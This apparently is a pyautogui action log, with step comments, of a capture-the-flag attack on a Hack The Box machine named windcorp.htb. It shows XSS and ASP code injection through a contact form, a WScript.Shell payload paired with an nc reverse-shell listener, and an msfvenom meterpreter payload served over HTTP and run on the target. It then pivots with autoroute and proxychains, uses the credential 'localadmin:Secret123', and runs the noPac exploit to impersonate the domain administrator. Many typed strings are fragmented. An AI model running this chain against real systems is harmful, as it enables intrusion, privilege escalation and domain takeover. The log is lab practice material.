
pyautogui.moveTo(476, 177); pyautogui.dragTo(661, 177)

pyautogui.moveTo(712, 266)

pyautogui.scroll(-3)

pyautogui.moveTo(383, 97)

pyautogui.moveTo(1527, 106)

pyautogui.scroll(-3)

pyautogui.click(1189, 86)

pyautogui.click(1253, 87)

pyautogui.scroll(-3)

# Step: Fill the contact form Name and Email with test values and send the message
pyautogui.click(891, 461)

pyautogui.click(1094, 499)

pyautogui.click(1024, 643)

pyautogui.moveTo(747, 265)

pyautogui.moveTo(813, 329)

pyautogui.moveTo(297, 118)

# Step: Submit <script>alert(1)</script> as the Message, then return to the form to keep editing it
pyautogui.click(800, 377)

pyautogui.write('<scr')

pyautogui.write('ipt>alert(1)<')

pyautogui.click(1024, 642)

pyautogui.moveTo(701, 262)

pyautogui.click(950, 532)

pyautogui.moveTo(752, 466)

# Step: Resend the script message with Burp capturing and acknowledge the alert showing 1 on preview.asp
pyautogui.click(379, 625)

pyautogui.click(524, 161)

# Step: Find the W3Schools ASP date and time example and copy its response.write(date()) snippet
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(58, 515)

pyautogui.scroll(-3)

pyautogui.click(244, 482)

pyautogui.moveTo(145, 266); pyautogui.dragTo(332, 265)

# Step: Submit the contact form and select the message rendered as the date 1/29/2022
pyautogui.click(378, 624)

pyautogui.doubleClick(388, 352)

# Step: Note <%response.write(date())%> and the WScript.Shell PowerShell -enc payload, and start nc -lnvp 1337
pyautogui.write('<%response.write(date())%>')

pyautogui.write('<%')

pyautogui.write('CreateObject("WScript.Shell").Exec("") %>')

pyautogui.write('po')

pyautogui.write('nc -lnvp 1337')

# Step: Run whoami (nt authority\system), dir \users and netstat -ano in the reverse shell
pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.write('dir \\users')

pyautogui.moveTo(939, 759)

pyautogui.moveTo(924, 744)

pyautogui.write('netstat -ano')

pyautogui.moveTo(987, 536)

pyautogui.scroll(-3)

# Step: Copy IPv4 172.20.114.26 and gateway 172.20.112.1 from ipconfig into notes.txt
pyautogui.doubleClick(834, 779)

pyautogui.write('172.20.114.26')

pyautogui.write('172.20.112.1')

# Step: Build xct.exe with msfvenom meterpreter/reverse_tcp LHOST=10.10.14.23 and serve it via python3 http.server
pyautogui.write('msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o xct.exe LHOST=10.10.14.23 LPORT=3000')

pyautogui.write('python')

pyautogui.write('3 -m http.server 80')

# Step: Download xct.exe into C:\tmp with iwr -useb and execute it on the target
pyautogui.write('/xct.exe -usebasicparsing -outfile xct.exe')

pyautogui.write('.\\xct.exe')

# Step: Run autoroute -s 172.20.112.0/24, background the session, and load auxiliary/server/socks_proxy
pyautogui.write('run autoroute -s 172.20.112')

pyautogui.write('.0/24')

pyautogui.write('background')

pyautogui.write('use auxiliary/server/socks_proxy')

# Step: Scan 172.20.112.1 ports 80,88,389,445 with proxychains4 -q nmap -sT
pyautogui.write('proxychains4')

pyautogui.write('-q')

pyautogui.write('nmap -sT -p 80,88,389,445 172.20.112.1')

pyautogui.moveTo(1051, 219)

pyautogui.write('proxych')

pyautogui.write('ains4 -q')

pyautogui.write('curl 172.20.112.1')

pyautogui.moveTo(614, 326)

# Step: Navigate \users → administrator → desktop and display the certificate request req.txt
pyautogui.write('cd \\users')

pyautogui.write('cd administr')

pyautogui.write('cd desktop')

pyautogui.write('ty')

# Step: Decode req.txt with openssl req -in req.txt -text to show its RSA key and SHA-256 signature
pyautogui.write('openssl re')

pyautogui.write('openssl req -in req.txt -text')

# Step: Add softwareportal.windcorp.htb to /etc/hosts via sudo nano
pyautogui.write('softwareportal.windcorp.htb')

pyautogui.write('sudo na')

pyautogui.press('Enter')

pyautogui.write('proxychains4 -q curl http://')

pyautogui.write('softwareportal.windcorp.htb')

pyautogui.scroll(-3)

# Step: Load softwareportal.windcorp.htb in an incognito tab and review its software list (7-zip, Gimp, VLC, VNC)
pyautogui.write('softwareportal.windcorp.htb/')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(676, 519)

pyautogui.moveTo(422, 460)

# Step: Note the install.asp URL for 7z1900-x64.exe with client changed to 10.10.14.23
pyautogui.write('http://softwareportal.windcorp.htb/install.asp?client=172.20.114.26&software=7z1900-x64.exe')

pyautogui.write('10.10.')

pyautogui.write('proxychains4 -q')

pyautogui.moveTo(815, 270)

pyautogui.write('john localadmin')

pyautogui.write('localadmin:Secret123')

pyautogui.moveTo(585, 433)

pyautogui.moveTo(609, 402)

pyautogui.moveTo(793, 385)

pyautogui.moveTo(875, 401)

# Step: Read the Fortinet CVE-2021-42278 write-up, highlighting that computer account names should end with $
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(435, 309)

pyautogui.moveTo(664, 233); pyautogui.dragTo(741, 234)

pyautogui.moveTo(911, 252)

pyautogui.moveTo(909, 246)

pyautogui.moveTo(559, 511)

pyautogui.scroll(-3)

pyautogui.moveTo(534, 405); pyautogui.dragTo(665, 405)

pyautogui.moveTo(1180, 464); pyautogui.dragTo(485, 481)

pyautogui.moveTo(487, 481); pyautogui.dragTo(665, 481)

pyautogui.scroll(-3)

# Step: Scroll the noPac README to the Auto get shell usage example
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(454, 515)

pyautogui.moveTo(731, 482)

pyautogui.hscroll(3)

pyautogui.moveTo(1009, 363)

pyautogui.write("proxychains -q crackmapexec smb 172.20.112.1 -u localadmin -p 'Secret123!' --no-bruteforce")

pyautogui.press('Return')

# Step: Sync the local clock to windcorp.htb's Date header with sudo date -s, supplying the sudo password
pyautogui.write('sudo date -s "$(curl -sI https://windcorp.htb -k  | grep -i \'^date:\'|cut -d\' \' -f2-)"')

pyautogui.press('Enter')

pyautogui.press('Enter')

pyautogui.write("proxychains -q python3 noPac.py windcorp.htb/localadmin:'Secret123' -dc-ip 172.20.112.1 -dc-host EARTH -shell --impersonate administrator")

pyautogui.moveTo(784, 326)

pyautogui.moveTo(743, 355)

pyautogui.write('hoami')

pyautogui.write('type \\users\\administrator\\desktop\\root.txt')

pyautogui.write('users\\')
